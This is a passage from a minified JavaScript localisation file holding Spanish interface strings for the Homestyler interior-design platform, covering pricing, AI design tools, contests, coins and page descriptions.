IA","ai.modeler.size.height":"Altura","pricing2.teamfeature6":"Acceso a todos los modelos premium","pricing2.teamfeature1":am,user_block_state_notify:"Operación fallida. Se le ha restringido la interacción con el usuario.","AIGC.pricing.master.ctn1":"Disfrute de 300 créditos de IA gratis al mes","pricing2.teamfeature2":fN,"contest.themeweekly":"Desafío semanal","design.tableunitplan":bV,"aigc.resultpage.social.joinbtn":"Únete Ahora","AIGC.dashboard.album.member":"Sólo para membresía","mgm2.copybutton.blk":"Copiar y Comprar Ahora","gallery2.followhint":"Siga a las personas para ver sus actualizaciones y proyectos en su fuente de diseño.","homepage.sharetitle":"Compartir y Colaborar","useragreement.tdkkeywords":dO,"search.resultsubtitlechallenge":"{num} resultados de {keywords} concursos de diseño de interiores y desafíos de diseño de interiores",web_form_design_needs_label:"Describa sus necesidades de diseño","navibar.aidesigner":"AI Diseñador","ai.moodboard.edit.gowebsite.tips":"Edita imágenes AI Moodboard en el sitio de Homestyler.",block_dissolve_confirm_content:"Después de desbloquear, puede interactuar entre sí y ver el contenido de cada uno.",upgrade:"actualizar","editproject.norepeated":"Por favor, no agregue hashtags repetidos","search.categoryhashtag":"Hashtag",photo_search_fault2:"La búsqueda de imágenes falló, por favor inténtelo nuevamente","AIGC.pricing.product.hint":"Cada imagen generada por IA consume 10 créditos de IA (para AI Designer y AI Styler). Cada modelo de IA generado consume 20 créditos de IA (para AI Modeler).",material_purchase_web:"Compra de material","newuser.startyourown":"Comienza tu propio diseño","ai.modeler.num.total":"{num} modelo(s) en total","myprofile.changeemail":"Cambiar","contest.allYears":"Todos los años",design_services_removed_success:gC,designservice_post_guidenote:"Utiliza fotos y textos para presentar los servicios de diseño que puedes ofrecer, tu cotización de servicios y el proceso del mismo a clientes potenciales. También puedes presentar tu formación académica, experiencia profesional y filosofía de diseño para que los posibles clientes conozcan más sobre ti.",congrats_badge:"Felicidades","gallery2.likenumber":"Gustos","contest.topnumber":"Primeros {num}","design.step2ctn":"Obtendrá 3 conceptos de diseño iniciales dentro de los 3 días hábiles, mostrándole el esquema de color, las texturas y los estilos, y nos estableceremos en un concepto.","logined.home.mydesign.usetemplate":"Usar Plantilla","mgm2.newuser3days":gE,"design.pagetitle":eD,"invoice.fillin.confirm":"Confirmar información de la factura","topnavi.asset.market":N,imgalt_turtledove:"Cuarto de baño moderno con dos lavabos negros, espejos ovalados, pared de mármol y vista de ventana de invierno, por SvetlySveva en Homestyler.","homepage.sharetitle2":"Comparte tu trabajo entre diferentes dispositivos.","mobilepage.availablefor":"*Disponible para teléfonos y tabletas con iOS y Android",ai_mood_board_room_type_not_support:"El tipo de habitación en esta imagen actualmente no admite la generación de diseño 3D","design.step2title":"Obtenga 3 conceptos de diseño iniciales",my_refer:"Refiérase","avatar.security.delete.cancel":f,"contest.submittitle":"Elija un diseño para enviar",challenge_rules:"Reglas de desafío",imgalt_patisserie:"Pastelerías modernas con grandes ventanas de arco, vegetación y plantas decorativas, diseñado por Bonnie Gouws en Homestyler.","gallerydetail.teamnopermission":"No tienes permiso para editar el diseño. Si necesita editarlo o verlo, comuníquese con el administrador del equipo o el propietario del diseño para autorizar los permisos.","share.to.your.friends":"Comparte con tus amigos",summer_task_content_drawwall:"Aprende 3 Técnicas para Dibujar Diversos Muros","ai.modeler.select.category":"Por favor, selecciona una categoría de modelo.","bookmark.notshow":"No mostrar de nuevo","ai.modeler.generate.btn":"Ingrese una descripción","navibar.h5myacc":"Mi Cuenta","search.resultfilterunofficial":"Contenidos de usuario",challenge_submit_now:"Enviar ahora","AIGC.dashboard.album.delete.btn1":f,"AIGC.dashboard.album.delete.btn2":K,"team.aicredits.buy.noadmin.toast":"Por favor, póngase en contacto con el administrador del equipo para consultar los pedidos.","app.layout.pickroom.btn":"Elige una [habitación]",designer_list_no_data:ag,"member.modelpage.title2":"¡Mejore su experiencia de diseño con más cantidad de carga, cuota de representación y capacidades de diseño avanzadas!",liest_deliverables_bom:"Lista de materiales","member.modelpage.title1":"¿Quieres subir más modelos o texturas?","homepage.intropoint3test2":"Paso 3 Ver",post_image:"Puede cargar hasta {count} imágenes","AIGC.dashboard.showcase.after":gP,"homepage.bottomtitle2":"¡Comuníquese con más de {10 millones de diseñadores} en todo el mundo!","AIGC.pricing.title":"¿Disfrutas las herramientas de Homestyler?",design_services_num_projects:"Proyectos {num}",seo_template_price_free:J,liest_deliverables_drawing:"Dibujo de construcción","gallery.generater.floorplan.err":"No ha creado un plan para este proyecto. Puede crearlo utilizando nuestras herramientas de diseño de planos de planta.",pricetype_title_price:w,room_label_homeOffice:"Estudio","forum.owncomment":"No puedes votar tu propio comentario.","pricing2.watermark.remove":fV,"newuser.step1title2":"Ganarás {5 monedas}!","pricing2.whatpromas":"¿Qué es Pro, Master o Portfolio?","coincenter.confirm":q,portfolio_basic_content2:"Crear Colecciones de Proyectos Dedicas",portfolio_basic_content1:"Publica proyectos para mostrar tu trabajo",portfolio_basic_content4:"Craft su perfil profesional","ai.modeler.img.generate":"Imagen-a-Modelo",portfolio_basic_content3:"Consulta estadísticas básicas de tus proyectos",design_services_response_within_xx_minutes:"Respuesta en un plazo de {xx} minutos","pricing2.bubble.stu":gL,"footer.vrar.ctn":O,user_badges:"{num} Insignias","Daily.voting.daily.draw":"Votación diaria, sorteo diario","editproject.webtool":"Planificador de piso Homestyler para {Web}","ai.tools.more.coming":gQ,"gallery.designstyler.tdkdescr":"Explore {num} estilos de diseño para su hogar en Homestyler Gallery. Únase a la comunidad creativa de Homestyler para obtener una inspiración infinita en la decoración, el diseño de muebles, la planificación del espacio y las paletas de colores para el diseño del hogar y el diseño de interiores.","styler.tdktitle":"Acceso ilimitado a modelos premium y diseños de plantillas - Homestyler","contest.themeroom":"Habitación","coincenter.coins":aj,notfound_web:"Aún no se encuentra, prueba con otras plantillas","homepage.teammodel2":"Carga ilimitada de modelos y biblioteca compartida para evitar el trabajo repetido",web_services_success_popup_subtitle:"Compruebe la respuesta del diseñador en la bandeja de entrada","homepage.teammodel1":"Biblioteca de modelos de equipo","mydesigns.createappdesigns":"Crear diseño para App",blcoked_by_users:"Debido a la configuración del usuario, no puede ver su contenido","global_button.toc":" Uso Homestyler para {propósito personal} y tengo algunas preguntas\u002Fsugerencias para usted.","global_button.tob":"Uso Homestyler para {propósito comercial} y quiero conocer más sobre su servicio.","resetpwd.enternew":"Nueva contraseña",ai_moodboard_redo:"Rehacer","editproject.startdesigning":"Crear mi propio diseño","pricing2.whatstyler2":"La membresía de Styler te permite tener acceso ilimitado a todos los modelos premium y diseños de plantillas. Los miembros del portfolio pueden recibir pedidos de servicios de diseño, personalizar sus páginas de inicio personales y obtener apoyo para aumentar la visibilidad del tráfico en la plataforma.",trash_my_models:"Mis Modelos",hs_design_post_ai_assist_write_style:an,"navibar.products":gR,summer_task_200_tips:"100 monedas extra","navibar.learnhelp":bs,"affiliatedashboard.tdktitle":"Panel de afiliados de Homestyler: realice un seguimiento de las ganancias y optimice el rendimiento con el panel de seguimiento","footer.realestate.ctn":"para Bienes Raíces",trash_deleted_success:"Eliminado",design_services_drag_reposition_image:"Arrastrar para volver a colocar la imagen","teamlicense.pricing.step1title":"Seleccione un equipo para actualizar","viptimeinfo.expired":"Tu membresía ha caducado.","mgm2.wdwtitle.blk":"Recomiende amigos y obtenga un 20 % de descuento adicional en las ofertas del Black Friday","plannerpg.other.sec1ctn":"Decora inteligentemente tus habitaciones vacías con el estilo que elijas.","ai.modeler.text.generate":"Texto-a-Modelo",design_services_upload_homestyler_project:"Subir proyecto Homestyler",room_label_hallway_room:"Entrada y vestíbulo",trash_hover_title:"Papelera",learn_2025_bootcamp_beginner:gS,content_feedback_other:bn,badge_keywords:"Mis insignias, Insignias de logros, Colección de insignias, Vitrina de recompensas, Logros personales, Insignias de hitos, Ganar insignias, Gestión de insignias, Recompensas de usuario, Insignias de actividad","editproject.twoprojecttype":"Añade hasta dos tipos de proyectos","design.reviewname3":"Jessica M., Estados Unidos","topnavi.helpcenter":gT,model_market_used_design:"Diseño utilizando este material","cybermon22.titleline2":"Ahorre en GRANDE y obtenga meses extra GRATIS","cybermon22.titleline1":"¡{Mejor oferta} del año extendida!","mgm3.claimwdw.record":"{giftleft} regalos de recomendación para reclamar. {refgift} regalos ganados en total.","AIGC.dashboard.album.selected":"{num} imágenes seleccionadas","AIGC.popup.button":"EMPEZAR","resetpwd..enternew2":"Confirmar contraseña","privacy.tdkdescr":"Explore el compromiso de Homestyler con su privacidad. Nuestra Política de Privacidad describe la recopilación, el uso y la protección de sus datos personales. Manténgase informado sobre sus derechos y nuestras responsabilidades.","phone.or.email":"Teléfono móvil\u002Fbuzón",liest_deliverables_floorplan:aY,"gallery2.featuretab":"Presentado","vote.not.enough":"No hay suficientes votos todavía, emiten su voto ahora","design.tablerow6hover":"Un último diseño interior completo para su habitación; se entregará dentro de los 7 días hábiles posteriores a que establezca un concepto final.","mgm2.newusertitle":"Registrado con éxito a través de la invitación de {name}, ¡obtuve el siguiente regalo!","styler.benefit.540p.video":"Incluir 30 segundos de renderizado de video en 540p por mes","multicurrency.change.button":"Cambiar moneda",room_label_basement_room:"Sótano","coincenter.check":"Los regalos recibidos serán válidos inmediatamente y no podrán devolverse ni cambiarse.","ai.modeler.num.select":"{num} modelo(s) seleccionados","portfolio.page.light.dark":"Modo de luz","design.tablerow1hover":"Nota: Para el paquete [Plano 3D], envíenos un dibujo técnico o un plano hecho a mano, y crearemos el plano de planta 3D dentro de los 3 días hábiles.",imgalt_onthehill:"Casa moderna con cubierta de madera, puertas de vidrio, exuberante paisajismo y vista panorámica, diseñado por Amy en Homestyler.","newuser.youcanalso":"También puede obtener más información de","mobilepage.iostitle1":"Aplicación Homestyler Interior Room Planner",aggregated_new:"NUEVO","ai.modeler.app.post.community":"Publicar en la comunidad","mobilepage.iostitle2":"Homestyler Free iOS 3D interior Design Room Planner para iPhone y iPad hace que el diseño del hogar sea más inteligente, fácil y divertido","design.paysurveybutton":"Rellena el cuestionario","resetpwd.poptitle":"Restablecer la contraseña","app.layout.edinamet.btn":"Editar nombre","design.reviewname1":"Giulia J., Italia","design.reviewname2":"Matteo y Émilia, A., Alemania","top10.1000credits":"¡Vota por Tus diseñadores favoritos! Los 10 mejores cada mes ganan Promoción en redes sociales y 1000 créditos Al","mgm2.wdwpointunit":L,"gallery.houseplans.details.tdktitle":"{Name}: crea un dise?o moderno y minimalista con mucho carácter","homepage.intropoint1test2":"Paso 1 Dibujar","contest.themeactivity":bu,design_services_no_projects:"Aún sin proyectos","ai.moodboard.title":gy,"navibar.learncommunity":"Comunidad & Aprender",bootcamp_update_v2:"Actualización del miércoles (GMT + 8)","contest.themeholiday":"Fiesta","newuser.beginnerstep2":"Pinta las paredes","newuser.beginnerstep1":"Dibujar el plano de planta","newuser.beginnerstep4":"Establecer iluminación y renderizar",discover_designers:"Descubrir a diseñadores excelentes","editProject.content.rednder_new_AIGCImage":"Generar nuevas imágenes de IA","newuser.beginnerstep3":"Arrastrar y soltar muebles",click_to_pay_web:"Haga clic para pagar, lo que significa que acepta los Términos del Servicio","newuser.beginnerstep5":"Ver imagen renderizada",web_form_area_label:gG,designer_message_reply_promptly:"Por favor, responda a los mensajes de los clientes con prontitud para mejorar la satisfacción.","homepage.intropoint4sub":"No hay necesidad de cargar su computadora. Acceda o comparta su trabajo en cualquier navegador web en cualquier lugar y en cualquier momento.","contest.ranknew":ai,"aida.vote.canvass":"{Keywords}: “Participé EN EL Concurso de Diseño AIDA. Por favor ingrese a Homestyler para votar por mi trabajo ”.","webh5.staybutton":"Introducción","affiliateprogrampg.promoteus.realestate.title":gU,"coincenter.4k.panoramar.tips":"Para renderizado panorámico 4k en PC, no se permite devolución una vez canjeado.","design.tabletitle2sub":"¡Un diseño interior completo específicamente para ti!",description_material_market:"Una amplia selección de plantillas de diseño profesional gratuitas y pagadas, así como plantillas de habitaciones vacías, para ayudar a tus creativos diseños de interiores.","newuser.launchbutton":"Lanzamiento","coincenter.cancel":f,visitor_page_description:"Explora las diversas insignias otorgadas a los miembros de nuestra comunidad. Mira los honores y logros que otros han obtenido e inspírate para unirte a la búsqueda de reconocimiento.","gallery.challenge.detail.tdkdescr":"{challengename} de {num} concursos de diseño de interiores Homestyler y desafíos de diseño de interiores disponibles para que liberes tu potencial de diseño. Únase a la comunidad Homestyler para impulsar su creatividad y desafiarse a sí mismo. Aquí encontrarás infinita inspiración y el mejor diseño de interiores.","contest.thememonthly":"Reto Mensual",room_label_bed_room:gV,"contest.submitwebonly":"Solo los diseños web son elegibles para enviar","gallery2.signinbutton":"INICIAR SESIÓN","newfooter.tag1.title":"Homestyler vs 3Ds Max","design.guranteectn":"Si no está satisfecho con nuestras entregas, háganoslo saber y haremos todo lo posible para que sea lo mejor para usted.",share_refferal:aZ,"pricing2.mir.hint":"Para pagos MIR \u002F Sberpay \u002F Yoomoney por primera vez en Homestyler, es posible que se requiera un cargo de autorización de 1 rublo para verificar la validez de su tarjeta, que se reembolsará de inmediato una vez que el pago se realice correctamente.",design_services_upload_external_designs:"Cargar diseños creados con otras herramientas","pricing2.team":"Equipo",visitor_page_keywords:"Insignias de visitante, Insignias de comunidad, Descubrimiento de insignias, Logros de usuario, Insignias de honor, Explorar insignias, Lista de logros, Insignias de reconocimiento, Ganar honores, Galería de insignias","search.filtercontainvideo":"Contiene Vídeo",share_to_win:"¡Compartir a los amigos para otra oportunidad de dibujar!","profile.q3":"¿Tienes que cooperar con otros miembros del equipo en los proyectos de Homestyler?",hot_recommendations:"Top recomendar:","search.resultsubtitlepeople":"{num} resultados para {keywords} diseñadores de interiores, decoradores de casas y amantes del diseño",hs_design_post_ai_assist_write_need_image:"Añade al menos una imagen",web_services_button_hire:"Alquiler","AIDA.Overall.Ranking":"Lista del total de AIDA","newuser.learnandhelp":bs,"design.toptitle":fX,"ai.modeler.credits.title":"Créditos del Modelador","aggregate.tdktitle":"{tagName} Ideas de diseño - Homestyler",summer_task_500_tips:gB,trash_delete_button:r,"AIGC.pricing.introduction":"Si quieres comprar créditos de IA","pricing1.ctn":"La herramienta de diseño Homestyler no solo mejora la eficiencia en la enseñanza de arquitectura e interiorismo, promoviendo una colaboración efectiva y transformando conceptos de diseño en proyectos completos, sino que también proporciona descuentos educativos especiales a estudiantes, permitiéndoles acceder a todas las funciones de la herramienta a precios reducidos, creando un entorno propicio para el florecimiento de ideas creativas y su materialización.",design_save_success:gm,"AIGC.appMGM.step3":"Puede ganar varios obsequios de membresía, renders o créditos o monedas de IA con obsequios de referencia ganados por cada amigo invitado, ¡no hay mierda!",globalchart_contryname:"Lista de tendencias de {country} #{number}",learn_2024_bootcamp_bulid:gW,"aigc.resultpage.go3d.freebtn":"Comienza Gratis","AIGC.pricing.product":"Créditos","affiliateprogrampg.promoteus.brands.hover":"Muestre mejor la mercancía presentando digitalmente artículos a la venta en 3D o salas de exposición virtuales, a un precio asequible y con un uso sencillo.","topnavi.models.online.desc":gX,"aida.vote.WeChat":"{Keywords} está participando en el Ranking de Popularidad del Concurso de Diseño AIDA. Vota por tu amigo.",web_gethistory:"Obtener historia","toolpricing.tag.video":E,ai_moodboard_undo:"Deshacer",support_globalchart:"Apoyo","musub.videorender":E,Homepage_project_edit:"Editar Detalles","topnavi.tutorial":gY,"coincenter.coins2":aj,"design.tablerow2":gZ,"design.tablerow3":g_,"invoice.myorders.bar":"Factura","design.tablerow1":"Plano de planta 3D","design.tablerow6":"Un diseño 3D completo final","design.tablerow7":"Representaciones 3D","design.tablerow4":"Diseño de muebles en 2D","design.tablerow5":"Revisiones sobre el concepto final","AIDA.Sep.Ranking":"Ranking AIDA Septiembre",award_rank:"Clasificación de votación","design.tablerow8":"Panorámica\u002Fvisita virtual","design.tablerow9":"vídeo animado",limitedto5times:"Limitado a 5 veces por día, actualiza para disfrutar de renderizado ilimitado","mobilepage.modeltitilesub":"¡Decore con nuestra amplia biblioteca de modelos con muebles y accesorios 3D de tamaño real 1:1 en amplias categorías de sala de estar, dormitorio, baño y más!","infinity.subscription.hint":"Acceso Infinito",homeseek_conment_guest:"Sin comentarios todavía. Intenta interactuar con @ HomeSeek.","design.tablerow12col4":"Cada plano no debe tener más de 2690 ft² (250 m²).","design.tablerow12col3":"Los planos de planta complejos como loft o dúplex se cotizarán de otra manera, y el diseño exterior no está incluido.","click.details":"Haz clic para detalles","congrats.earning.credit":"{num} crédito AI","design.tablerow12col6":"Durante el proceso de entrega, si el cliente no responde durante más de 45 días, el pedido se cerrará automáticamente sin reembolso.","design.tablerow12col5":"Si su plano de planta tiene 2 o más pisos, haga 2 o más pedidos.","floorplan.generateing":"Generando...",globalchart_rule:"Regla",hs_mgm_style_register:"Registro","pricing2.enterfeature3":"estudio fotográfico virtual","pricing2.enterfeature2":"creación de modelos 3D","teamlicense.pricing.halfYearProduct":"6 meses","pricing2.enterfeature1":"Inicio de sesión único (SSO)","AIGC.pricing.product.lower":"creditos","pricing2.enterfeature5":"Otras características personalizables bajo demanda","seopg.title.allarticles":ga,"pricing2.enterfeature4":"Marca blanca y entorno de marca","design.tablerow12col2":"Para habitaciones que excedan el límite de área, haga 2 pedidos.","design.tablerow12col1":"Cada habitación no debe tener más de 338 ft² (50 m²).",trash_selectd:"Seleccionado",learn_2025_bootcamp_content:g$,"topnavi.ai_designer":ha,web_more_design:"Más diseños por {name}","affiliateprogrampg.promoteus.designer.hover":"Utilice gráficos AI y CAD para ofrecer una experiencia de renderizado rápida y fácil de usar, lo que lo convierte en un cambio de juego en la industria.","aigc.tdkkeywords":"Diseñador de interiores ai, diseñador de habitaciones ai, foto ai, imagen a imagen, diseño automatizado, aigc, estilo personalizado, diseño personalizado, diseño de interiores, planificación del espacio, estilo de decoración del hogar, arreglo de muebles, combinación de colores, representación decorativa, HomeStyler",you_have_score_coins_left:"Te quedan {score} monedas","homepage.loggedin.earnpoints":"Completa la tarea y gana","99.votes.web":"Votos {num}","gallery2.hashtagtitle1":"DESAFÍOS","AIGC.dashboard.album.qty":"{num} imágenes en total",trash_upgrade_membership:ft,add_location:"Agregar ubicación","contest.satusawarded":"Galardonado","musub.8kpano":bj,"gallery2.hashtagtitle2":"COMUNIDAD",ai_moodboard_zindex_up:"Traer adelante\n",list_choose_budget:"¿Cuál es tu presupuesto?","logo.in.vote.button":"Iniciar sesión y votar","affiliateprogrampg.promoteus.homeowner.title":"Para el dueño de casa","homepage.toptile2test2":"Una herramienta de diseño de interiores en línea fácil y que ahorra tiempo tanto para profesionales como para aficionados.","homepage.topbutton":"Comienza a diseñar {GRATIS}",invite_friends_vote_china:"¡Su presentación ha finalizado! Las 10 entradas principales del ranking de popularidad mensual serán entrevistadas por los medios oficiales y recibirán una membresía insignia trimestral. ¡Invita a tus amigos a votar por ti!","coincenter.styler":"Styler de 1 mes","affiliate.tdkdescr":"Una introducción al programa de afiliados de Homestyler. Regístrese y conviértase en socio afiliado de Homestyler hoy. Obtenga más información sobre el programa de afiliados de decoración del hogar de Homestyler. Como afiliado, ganará una comisión por cada venta realizada a través de su enlace de referencia único.","editProject.content.myrender_tips_AI":"No has generado ninguna imagen AI.",portfolio_subscription_keywords_1:"Exposición","contest.detailpagetitle":"{contestname} - Desafíos de diseño de interiores en Homestyler","AIGC.dashboard.title":"[Homestyler] Diseñador de IA",challenge_submission_successful:"Presentación exitosa","plannerpg.other.sec5ctn":"Exporte con un clic la lista de materiales, el plano de planta y los dibujos dwg.",portfolio_subscription_keywords_3:"Tarifas",portfolio_subscription_keywords_2:"Clientes",portfolio_pricing:"Comienza desde $99\u002Faño","teamlicense.pricing.expirationTime":ef,"mgm3.wdwgiftunit":"regalo(s) de referencia",room_label_dining_room:"Restaurante","contest.noresult":"No se han encontrado resultados",coins_redeem_limit5:"Cada cuenta puede canjear hasta {num} veces.",list_deliverables:"Entregables","popupwindow03.proplus":"Los miembros de Pro + obtienen una representación de mayor resolución, límites de carga de modelos más altos y características de diseño avanzadas. Los miembros de Master + obtienen todos los beneficios de Pro, además de renderizado ilimitado.","coincenter.benefits":"Actualice ahora para disfrutar de más beneficios premium","workspace.design.unnamed":"Sin Título","gallery.hashtag.description":"{num} resultados sobre muebles para el hogar e inspiración para el dise?o de interiores, aquí puede buscar su inspiración favorita para la decoración de interiores y soluciones de dise?o a través de diferentes etiquetas.","newuser.nextbutton":hb,"contestlist.filterall":"Todos",hs_design_post_ai_assist_rewrite_text:"Inténtalo de nuevo",coins_window_upgrade_content:"Estimados diseñadores de Homestyler,\nNuestro Coin Center se lanzó recientemente; sus puntos se han actualizado a monedas, lo que le permite acceder a aún más obsequios.\nGracias por su continuo apoyo. Hemos acreditado en su cuenta 30 vales para renderizaciones de 2K, 30 vales para renderizaciones panorámicas y una renderización de vídeo de 540p de 30 segundos.\n¡Sumérgete en \"Mi suscripción\" y descubre tus recompensas ahora!","homepage.intropoint1sub":"Dibuje el plano de planta en 2D y construimos las habitaciones en 3D para usted, ¡incluso con estructuras de construcción complejas!","changeemail.successtitle":"¡Se ha enviado un correo electrónico de verificación con éxito!","mgm3.claimwdw.insufficient":"Cantidad insuficiente","design.payemail2":"Le enviaremos el diseño a través de este correo electrónico.","editproject.projectstylehint":"Seleccione hasta dos estilos de diseño","num.likedit":"A {num} les gustó",aida_comment_web:"Comentario sobre 3 entradas",earn_coins:"Gana monedas",image_last:"Has llegado a la última imagen","bbs.article.pending":"Artículo pendiente de revisión","coincenter.r.title":gn,public_profile_url:"URL del perfil público","comment.followers":_,"editproject.addhashtag":"Añadir etiqueta","app.layout.save.btn":"Ahorrar","app.layout.upload.hint":"Genere imágenes inspiradoras de IA en segundos.",designer_message_end_user:"Gracias por su consulta, para obtener más ayuda, puede comenzar una nueva conversación.",model_price_web:w,"gallery2.signintoview":"Inicia sesión para ver las actualizaciones de las personas a las que sigues.","navibar.modeltrends":"Tendencias de modelos","contest.allThemes":"Todos los temas",portfolio_promotion_words:"¡Actualice para recibir órdenes de servicio de diseño!","AIGC.dashboard.upload.title":"Sube una imagen de tu habitación",task_complete_title:"🎉 ¡Tarea completada! ¡Has ganado monedas!","viptimeinfo.willexpire":"Hasta el {d}\u002F{m}\u002F{y}","ai.modeler.title":"AI Modeler",challenge_select_designs:"Seleccionar diseños que cumplan con los requisitos del desafío y presentarlos.","gallery.houseplans.details.tdkkeywords":hc,share_contest_web:"🎉Compartir concurso","design.holidaynotice":"Aviso: Debido a nuestros días festivos entre el 17 y el 29 de enero, los pedidos realizados durante ese período se atenderán después de esa fecha.","styler.tdkdescr":"Actualice a la membresía de Styler y obtenga acceso ilimitado a todas las colecciones destacadas con modelos 3D y texturas 2D en todas las categorías de diseño de interiores de muebles, lámparas, accesorios, así como variedades de diseños de plantillas para lograr el diseño de interiores.","teamlicense.totalprice.paypal.subtitle":"Su equipo será acusado del nuevo número total del asiento para el próximo ciclo de facturación.","AIGC.appMGM.title":gq,aida_votescast_web:"Eche 5 votos para ganar una oportunidad de empate, ha emitido {num} votos hoy.","navibar.affiliateProgram":"Programa de afiliados de ","newuser.step2title":"¡Bienvenido a bordo! Aquí hay regalos de renderizado gratis para ti ~","aidesignerpg.roomloading.title1":"Generando diseño 3D…","aidesignerpg.roomloading.title2":"¡Diseño 3D generado!","topnavi.whyus":"¿Porque Nosotros?",ai_moodboard_zindex_bottom:"Enviar a Atrás","design.payorderdone2":"Complete el cuestionario y háganos saber sus necesidades de diseño. Puede encontrar el enlace en su bandeja de entrada en nuestro sitio web, o en su correo electrónico de contacto.","profile.q3ans1":"Sí","profile.q3ans2":eH,"gallery.challenge.detail.tdkkeywords":hd,"design-service-canceled":"Pedido cancelado","5.votes.note":"Votado con éxito🎉. Has echado votos en total hoy.","newuser.":"10 días de cero a héroe","contest.toolrequireweb":"Usa {toolname} para diseñar y enviar","specialoffer.tdkdescr":"Homestyler ofrece ofertas especiales con fines educativos, NPO, equipos grandes e Influencers. Lea los detalles sobre quién es elegible y cómo solicitar descuentos o reclamar ofertas.","from.xtool":"Desde","contest.registration.desc":"* Al hacer clic en Enviar ahora significa que está de acuerdo",imgalt_desierto:"Moderna Casa del desierto con techos planos, grandes ventanas, cactus y paisaje rocoso, por Encarni Fernández Calero en Homestyler.",room_label_commercial_exterior_room:"Lugares públicos","pricing2.onetime":"Pago único y no se producirá renovación.",ip_private:aX,web_hashtag_submit:u,"gallery.designstyle":"estilo de diseño","design.tabletitle3ctn3":"Un enlace de proyecto editable para que lo decores.","pricing2.enterprisesub2":"Todo en Team, más…","design.tabletitle3ctn2":"Incluye todas las paredes, puertas y ventanas definidas en su plano de planta.","design.tabletitle3ctn1":"Un proyecto de plano de planta 3D preciso","mgm2.newuserstyler":"Estilista","mgm3.claimwdw.tab3":L,"editproject.fillinlocation":"Por favor complete la ubicación del proyecto","teamlicense.pricing.renew":he,imgalt_colorfulvibe:"Patio moderno con acentos de madera, sillas colgantes, puertas de vidrio y una piscina, diseñada por anjaa MMM en Homestyler.",web_services_button:"Convertirse en un diseñador de listados",coins_window_online_content:"¡Completa tareas y gana monedas! ¡Desbloquea membresía gratuita y funciones premium!",room_label_kitchen_room:"Cocina","coincenter.donthave":"No tienes suficientes monedas de oro. Completa las tareas para obtener más monedas.","editproject.trynow":hf,room_label_kids_room:"HABITACION infantil","ai.modeler.lack.credit.num":"Falta de créditos ({num} créditos restantes)",designer_message_reject_by_admin:"Lo sentimos, su mensaje es inapropiado, el Servicio ha finalizado.","bookmark.title":" ¡Agrega esta pestaña a tus favoritos, más fácil de volver! ","aigc.tdktitle":"Diseñador de casas con IA","mgm3.claimwdw.tab2":bo,"mgm3.claimwdw.tab1":T,post_number:"Límite de carga alcanzado","design.paydiscount":"Disfrute de un 20 % de descuento si compra 2 o más habitaciones\u002Fplanos de planta en un solo pedido.","seopg.search.default":"Busca entre miles de guías de diseño de interiores y consejos para el hogar","navibar.design.tab5":ap,"mySubscription.unsubtips":"¡No te vayas! 😢 ¡Te vamos a extrañar mucho! Continuar con la cancelación cancelará las membresías de {product1} y {product2}. ¿Confirmas que deseas cancelar la suscripción?","AIGC.dashboard.app.share":"Referir (obtener 10 créditos más)","homepage.ugctitle":"Crea obras asombrosas","footer.forschool":"Para escuelas y universidades","aigc.resultpage.social.acceptbtn":"Acepta el Desafío","blkfriday22.clockhour":"Horas",trash_my_designs:"Mis Diseños","invoice.fillin.title":"Rellena los datos de facturación",block_list_explain:"Puede ver su lista negra y eliminar la lista negra.",summer_task_content_adjustview:"Guía Esencial para Principiantes en Ajuste de Vista",vote_not_enough_web:"Necesitas votar por al menos 5 diseños para ganar premios. ¡Vota ahora!","nonlogin.4thfloor.title":"QUE PUEDES HACER","editproject.projectstyle":"Estilo de diseño","contest.webtoolname":"Homestyler Floor Planner en la Web",topic_plaza_web:fR,"newfooter.title":"¿Por qué Homestyler",voted:"Votado","contactus.grow.page2":"Solución Inmobiliaria","contactus.grow.page3":"Solución de marca y minorista","contactus.grow.page4":"Solución escolar",aida_share_web:"Compartir juego a los amigos","gallery2.followbutton":t,"gallery2.nofollowing":"Parece que todavía no sigues a nadie.","contactus.grow.page1":"Solución de diseñador de interiores","homepage.teamtry":"Prueba gratuita de 7 días",coins_redeem_maxi:"Ha alcanzado el número máximo de redenciones.","newuser.step2name":"Regalo de Bienvenida",web_lwh:"LWH","contest.registeration.contact.required.message":"Introduzca un contacto válido",imgalt_gardencafe:"Moderna cafetería exterior con puertas de vidrio, acentos de madera y asientos al aire libre, diseñado por John Maat en Homestyler.","frontpage.tdkdescr":"Homestyler: diseño de interiores todo en uno en línea basado en la web, combinado con potentes funciones como planificación de pisos, modelado de interiores, renderizado rápido y realista, diseñador AIGC, editor de materiales e iluminación, lista de materiales exportada con un solo clic, planos de planta y dibujos dwg. Además, Homestyler es la mejor solución 3D para diseñadores de interiores, inmobiliarias, marcas y minoristas, escuelas y propietarios de viviendas.","search.history":e$,"invoice.myorders.status3.btn":o,"ai.modeler.generate.ctn":"Por ejemplo, \"silla gótica real, exquisita y lujosa\" o \"una pequeña chica-gato con una capa negra que sostiene una calabaza\".","blkfriday22.clocksec":"Segundos","topnavi.features":"Productos y Características","homepage.introtitle":"CÓMO FUNCIONA",community_comment_iamge_uploaderroe:"Error de carga","AIGC.dashboard.upload.hint3":"Lo siento, algo sale mal...","invoice.fillin.ctn2.hint":"Por favor complete el nombre (requerido)","AIGC.dashboard.upload.hint2":"Se está generando {porcentaje}, espere...","AIGC.dashboard.upload.hint1":"{percentage} Cargando imagen…","toolpricing.tag.watermark":"Marca de agua","AIGC.dashboard.upload.hint5":"Sube una foto de la habitación.","AIGC.dashboard.upload.hint4":"Terminado! Compártelo con amigos para obtener regalos y más créditos de IA.","design.tabletitle1sub":"¡Tres conceptos de diseño para poner en marcha el diseño de su hogar!","AIGC.dashboard.tryagain":"Inténtalo de nuevo (quedan {num})","mgm3.claimwdw.historybutton":gf,"pricing2.teamcontact":"o \u003Ci\u003Econtacto con ventas\u003C\u002Fi\u003E(mejor para 20+ asientos)","teamlicense.pricing.monthsLabel":"Meses","autorenew.savediscount":"Ahorra {discount}","share.success.note":"¡Oportunidad de ganar un premio!",Imgalt_Unusual_yellow:"Edificio moderno exterior con acentos de color amarillo audaz, grandes ventanales y terraza en la azotea, diseñado por Ana Paula Castro en Homestyler.","gallery.challenge.description":"Resultados de {num} concursos de diseño de viviendas y desafíos de diseño de interiores","contest.statusinprogress":gj,design_services_response_within_xx_days_alt:"Respuesta en un plazo de {xx} días","contest.noresultreset":ah,"homepage.activitytitle3":"Participar en Concursos","homepage.activitytitle2":"Descubra inspiraciones de diseño","teamlicense.result.successBtn":"Ir a la consola del equipo","aigc.resultpage.social.discoverctn":"Descubre estilos que te encantan en nuestra galería y tráelos a tu espacio:","changeemail.poptitle":"Cambiar e-mail",all_designservice:"Todos los servicios de diseño que 